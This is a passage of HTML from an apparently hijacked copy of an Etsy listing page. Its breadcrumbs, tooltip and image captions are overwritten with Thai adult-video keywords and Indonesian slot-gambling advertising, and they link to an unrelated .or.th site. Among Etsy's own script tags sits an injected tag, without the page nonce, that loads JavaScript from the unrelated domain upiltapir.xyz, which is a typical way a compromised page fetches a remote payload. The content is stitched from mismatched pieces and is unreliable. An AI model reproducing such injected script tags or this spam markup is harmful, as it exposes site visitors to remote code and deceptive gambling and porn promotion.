exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
})();
</script>
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
<script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
eval("async () => {}");
} catch(e) {
asyncAvailable = false;
}
 
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
 
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
if (falseUA) {
new Image().src = '/clientlog?falseua=1';
}
if (primarySupportsAsync) {
new Image().src = '/clientlog?primarysupportsasync=1';
}
if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
}
}
 
if (typeof Sentry !== 'object') { return; }
 
function breadcrumbFilter (arr_xhr, arr_console) {
return function (crumb) {
if (typeof crumb === 'object') {
if (crumb.category === 'xhr'
&& typeof crumb.data === 'object'
&& typeof crumb.data.url === 'string') {
return !arr_xhr.some(function (re) {
return crumb.data.url.match(re);
}) && crumb;
} else if (crumb.category === 'console'
 && typeof crumb.message === 'string') {
return !arr_console.some(function (re) {
return crumb.message.match(re);
}) && crumb;
}
}
return crumb;
};
}
 
function beforeSend(event, hint) {
try {
if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
return null;
}
} catch(_ignore) {
}
 
var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
var browserUA = navigator.userAgent.trim();
var mismatch = serverUA !== browserUA;
 
if (mismatch) {
return null;
}
 
if (falseUA) {
return null;
}
 
event.request = event.request || {};
event.request.headers = event.request.headers || {};
event.extra = event.extra || {};
 
event.request.headers["User-Agent"] = serverUA;
event.extra["browser_side_user_agent"] = browserUA;
 
if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {
 
return null;
}
 
return event;
}
Sentry.onLoad(function() {
var options = {
release: 'ed238592a490b126-prod',
environment: 'Production',
autoSessionTracking: false,
beforeSend: beforeSend,
beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com/es//bcn/beacon$/i, //icht.etsysecure.com//i], [/https://www.salvatorespizzeriarestaurant.com/careers/]),
ignoreErrors: ["top.GLOBALS", /https://www.youtube.com/, /undefined is not an object.*dataLayerTransactions.length/, /https://tpc.googlesyndication.com/, /http://fairytrade.co.uk/, /http://100actsofsewing.com/, /https://www.nobiggie.net/, /staticxx.facebook.com/, /__firefox__/, /JSON syntax error/, /https://bid.g.doubleclick.net/, /https://5094987.fls.doubleclick.net/, /https://www.google.com/, /https://www.zenaps.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document.getElementsByClassName.ToString/, /https://accounts.google.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData.userNameValue/, /find variable: $pr/, /$pr is not defined/, /find variable: _AutofillCallbackHandler/],
allowUrls: [/etsystatic.com/, /etsy.com/paula/, /etsy.com/d?ac/, /etsy.com/daj/, /etsycorp.com/, /etsycloud.com/],
denyUrls: [],
sampleRate: 1.0,
};
 
 
Sentry.init(options);
 
var hasViteAsset = Array.from(document.scripts).find(function (script) {
return //[a-z]+[vV]ite//.test(script.src);
});
 
Sentry.configureScope(function(scope) {
scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
});
 
window.__etsy_logging.errorQueue.forEach(function(errorData) {
if (errorData[4]) {
Sentry.captureException(errorData[4]);
}
});
});
})();</script>
 
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
<div data-ui="cat-nav" id="desktop-category-nav" class="cat-navv2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://ttba.or.th/">คลิปหลุด</a>
<span class="etsy-icon arrow-separator wt-sem-text-primary wt-iconsmallest-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
</li>
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://ttba.or.th/">คลิปหลุด TERBARU</a>
</li>
 <pre> | </pre> 

<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   
</li>
</ul>
<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
</div>
</div>
</div>
</div>
 
 
 
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
 

 

 
<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
 
<div id="listing-right-column" class="listing-buy-box-experiment">
 
<div>
<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">

 
<div data-listing-page-badge
style="margin-left: 78px; "
class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
>
<div class="wt-popover" data-wt-popover>
<button data-wt-popover-trigger
class="wt-popover__trigger wt-popover__triggerunderline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
aria-disabled="true"
aria-describedby="etsys_pick"
>
<span data-clg-id="WtBadge" class="wt-badge wt-badgestatusRecommendation wt-pl-xs-2">
<span class="wt-icon wt-iconsmaller-xs wt-nudge-r-3"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>คลิปหลุด
 
</span>
</button>
<div id="etsys_pick" role="tooltip">
BOKEP JILBAB merupakan salah satu agen link หนังโป๊ online gampang menang dengan varian bet 100 200 300 400 perak sebagai jawaban pemain yang ingin bermain modal deposit receh yang menghadirkan fitur scatter hitam asli dan fitur SLOT88 terbaru.<p class="wt-mt-xs-3"><a href="https://ttba.or.th/" target="_blank"> คลิปหลุด</a></p>
</div>
</div>
</div>
 

<button
class="btnfocuswt-position-absolute wt-btn wt-btnlight wt-btnsmall wt-z-index-2 wt-btnfilled wt-btnicon wt-btnfixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
data-ui="favorite-listing-button"
data-listing-id="4302118744"
data-accessible-btn-fave
data-favorite-label="Add to Favorites"
data-favorited-label="Remove from Favorites"


data-always-show="true"



>
<div class="favorite-listing-button-icon-container should-animate "
 data-source="lp_image_carousel" 
data-btn-fave
data-neu-fave
data-favorite-icon-container
>
<span class="etsy-icon wt-nudge-t-1&#10;&#10;&#10;&#10;&#10;wt-display-block&#10;&#10;" data-not-favorited-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;&#10;&#10;&#10;&#10;wt-display-none&#10;&#10;" data-favorited-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
</div>
<span aria-hidden="true" class="icon"></span>
<span class="wt-screen-reader-only" data-a11y-label>

Add to Favorites
</span>
</button>


 
<div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">
 
<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2

show-scrollable-thumbnails">
 
<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
style="padding-top: 80%;"
data-carousel-pane-list
tabindex="0">
<li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1"
data-carousel-first-image
data-perf-group="main-product-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
fetchpriority="high"
data-original-image-width="3000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="0"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
data-carousel-pane
data-video-pane
data-no-zoom
data-index="1"
>
<div class="wt-width-full wt-height-full">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
 
<video id="listing-video-1"
muted
controls
preload="none"
class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
aria-label="Product video"
>
<source src="https://tools.prinsh.com/admin/admin.mp4" type="video/mp4">
</video>
<div
class="video-play-overlay wt-display-none"
data-video-play-overlay
>
<div
class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
>
<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
<span class="wt-icon wt-iconlargest"><svg xmlns="https://ttba.or.th/" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</div>
<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
<p class="wt-text-body-01">
Hm, weâ€™re having trouble loading this video.
</p>
<p class="wt-text-caption">
Try to refresh the page or come back later.
</p>
</div>
</div>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="2"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="3"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="4"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="name yarn jumper for kids"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="5"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="6"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="7"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="8"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="9"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="10"
/>
</li>
</ul>
<button data-carousel-nav-button
data-direction="prev"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-shadow-elevation-3 wt-ml-xs-2"
aria-label="Previous image"
>
<span class="etsy-icon wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button data-carousel-nav-button
data-direction="next"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-shadow-elevation-3 wt-mr-xs-2"
aria-label="Next image"
>
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
</div>
 
<div>
<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
data-thumbnail-scroll-up>
 
</div>
 
<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
data-thumbnail-scroll-down>
 
</div>
 
<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
wt-position-left scroll-container-no-scrollbar"
data-thumbnail-scroll-container>
<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
<li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-carousel-thumbnail-video
data-index="1"
data-image-id="listing-video-1"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<div class="wt-position-relative wt-height-full">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-should-fade-in-on-load="true" alt="Product video" />
<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</li>
 
<li data-carousel-pagination-item
data-index="2"
data-image-id="6354031418"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="3"
data-image-id="6402117407"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="4"
data-image-id="6354386589"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="5"
data-image-id="6285298756"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="6"
data-image-id="6430051759"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
